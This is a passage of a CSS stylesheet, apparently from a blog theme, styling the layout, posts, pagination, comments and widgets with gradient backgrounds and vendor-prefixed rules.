
top .children, top ul ul { display:none; }


/********************** Content ***********************/

#content {
	
	overflow:hidden;
	margin:0;
	padding:0;
}

/******************** Sidebars **************************/

#left-sidebar {
	
	float:left;
	min-width:250px;
	margin: 0px 0px 10px 20px;
	
	overflow:hidden;
}
#right-sidebar {
	float:right;
	min-width:250px;
	margin: 0px 20px 10px 0px;
	
	overflow:hidden;
}

/**************************** Footer ************************/

#footer {
	overflow:hidden;
	position:relative;
	min-height:150px;
	background: #333;
	text-align:center;
	font-size: 14px;
	color:#e0e0e0;
}
#footer .copyright {
	position:absolute;
	top:50px;
	left:100px;
}

#footer .credits {
	position:absolute;
	right:110px;
	top:50px;
}
#footer .credits a {
	color:orange;
}
#socialicons {
	position:absolute;
	top:30px;
	right:20%;
}
#socialicons img {
	border-radius:50%;
}
	
.threecol {
		-moz-column-count:3; /* Firefox */
-webkit-column-count:3; /* Safari and Chrome */
column-count:3;
overflow:hidden;
}	


/******************* Home Index Post ************************/

.index-box, .post {
position:relative;
overflow:hidden;	
display:block;
padding:50px 100px;

vertical-align:top;
margin:30px 70px;
outline:1px solid #c5c5c5;
border:1px solid #fff;
text-align:left;

background: rgba(240,240,240,1);
background: -moz-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(240,240,240,1)), color-stop(17%, rgba(250,250,250,1)), color-stop(52%, rgba(250,250,250,1)), color-stop(83%, rgba(247,244,247,1)), color-stop(100%, rgba(245,245,245,1)));
background: -webkit-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -o-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -ms-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: linear-gradient(to bottom, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#f5f5f5', GradientType=0 );

}



.home .thumb {
	float:left;
	padding:0;
	margin-right:40px;
	margin-top:15px;
}
.home .date {
position:absolute;	
font-size:12px;
color:#c00;	
bottom: 0px;
left:40%;
}
.home .commentslink {
	position:absolute;
	left:60%;
	bottom:0px;
	font-size:12px;
}

.postmetadata {
	font-size:12px;
	display:block;
	padding:10px 0;
	
}	
.postmetadata a {
	color:#c00;
	font-size:12px;
}

.index-box h2, .index-box p {
	overflow:hidden;
}


/****************** Post Styles Common ***********************/





/************************ Category and Archive Post Styles *******************/

.archive .post {
	overflow:hidden;
	padding:20px;
	
	margin:0px 0px 20px 30px;
	border-bottom:1px solid #e0e0e0;
	text-align:center;
	font-size:16px;
	
}
.archive .post .thumb {
	margin:20px 0;
}

.catdata {
	overflow:hidden;
	
}
	
.categorytitle {
	display:block;
padding:20px 0 30px 0;	
text-align:center;
}
	


/***************** Search Page ****************************/

.search .post .thumb {
	float:left;
	padding:10px 20px;
}

.search .post {
	padding:20px 10px;
	overflow:hidden;
}
	

/*************************** Pagination ******************/	
	
#pagination {
overflow:hidden;
margin:20px;
text-align:center;
}
#pagination .remove {
	display:none;
}
 .page-numbers {
	margin:20px;
	padding:20px;
	display:inline-block;
	text-align:center;
	background: rgba(255,255,255,0.5);
	font-size:26px;
		border:1px solid #ededed;
	
	outline:1px solid #c5c5c5;
}
.page-numbers:hover {
background:red;
color:white;
}
.page-numbers.current {
background:orange;	
}

#page-links {
	text-align:center;
	margin:50px 50px;
	
	
}

#page-links a {
	padding:20px;
	background:#fff;
	border:1px solid #999;
	font-size:20px;
}

#page-links a:hover {
	background:orange;
	color:#fff;
}




/******************** Comments ***************************/

#comments, #comments .children {
	margin:10px 20px;
	list-style-type:none;
	font-size:16px;
	overflow:hidden;
}

#comments h1 {
	text-align:center;
	
}
.comment-body {
	
	position:relative;
	margin-top:40px;
	margin-left:100px;
	margin-right:100px;
	padding:160px 200px;
	font-size:22px;
	line-height:190%;
	outline:1px solid #c5c5c5;
border:1px solid #fff;

background: rgba(240,240,240,1);
background: -moz-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(240,240,240,1)), color-stop(17%, rgba(250,250,250,1)), color-stop(52%, rgba(250,250,250,1)), color-stop(83%, rgba(247,244,247,1)), color-stop(100%, rgba(245,245,245,1)));
background: -webkit-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -o-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -ms-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: linear-gradient(to bottom, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#f5f5f5', GradientType=0 );
	
}

.comment-author-admin .comment-body {
	
	content: 'Author';
	border:1px solid #cc0;
	padding:20px;
	
}

.comment-body .avatar {
	position:absolute;
	left:20px;
	top:20px;
	border:1px solid #e0e0e0;
	border-radius:50%;
	padding:5px;
}
.says {display:none;}

.fn {
	font: bold 60px 'Fjalla One','Oranienbaum',sans-serif;
	position:absolute;
	top:50px;
	left:25%;

	
}


	
.reply {
	position:absolute;
	padding:20px 40px;
	
	border:1px solid #fff;
	font-size:30px;
	color: #666;
	margin:30px;
	bottom:0px;
	right:0px;
	background:#e0e0e0;
	border-radius:50%;
	
	overflow:hidden;
	

}

.comment-author {
	margin-left:-100px;
	margin-top:0;
	float:left;
}
	
	
.comment-meta {
	position:absolute;
	bottom:10px; left:30%;
	font-size:14px;
}
.comment-meta a {
	color: #c00;
}

.says { margin-left:30px; }

/************************** Widgets **********************/

.widget_calendar {

font-size:10px;
	
}

#top-widget {
	
font-size:14px;	
overflow:hidden;	
display:table;
margin: 0px 55px;;
border-collapse:collapse;
border-spacing:0px 1px;
}
#top-widget h3 {
	padding-top:10px;
}


#homepage-widget {

font-size:14px;	
overflow:hidden;	
display:table;
margin:0px;
padding-top:10px;
border-collapse:collapse;
border-spacing:0px 0px;

}

#respond {
	width:70%;
margin:20px auto;
padding:20px;
overflow:hidden;	
}
#respond form input[type="text"],
#respond form textarea {
	display:block;
width:600px;
padding:8px 20px;
background: rgba(168, 165, 168, 0.1);
border:1px solid rgba(0, 0, 0, 0.2);	

}
	
#footer-widget {
	overflow:hidden;
	display:table-cell;	
	width:10%;
	border-collapse:collapse;	
}



#footer-widget h3 {
	margin-left:10px;
}

#top-widget .widget,
#homepage-widget .widget,
#footer-widget .widget {
	width:1%;
	display:table-cell;
	
	padding:10px;
	
	}

.widget {
	font-size:14px;
	overflow:hidden;
	list-style-type:none;
	margin: 30px 20px;
	padding:20px;
	outline:1px solid #c5c5c5;
border:1px solid #fff;

background: rgba(240,240,240,1);
background: -moz-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(240,240,240,1)), color-stop(17%, rgba(250,250,250,1)), color-stop(52%, rgba(250,250,250,1)), color-stop(83%, rgba(247,244,247,1)), color-stop(100%, rgba(245,245,245,1)));
background: -webkit-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -o-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -ms-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: linear-gradient(to bottom, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#f5f5f5', GradientType=0 );
	

	
		
}

.home #homepage-widget .widget {
	padding-top:30px;
}

.widget ul {
	list-style-type:none;
	margin:0; padding:0;
}

.widget ul li {
	padding:10px;
}

.widget h3 {
	margin:10px 0px;;
		text-align:center;

}
.textwidget {
	padding:10px;
	margin:0px;
}
	
	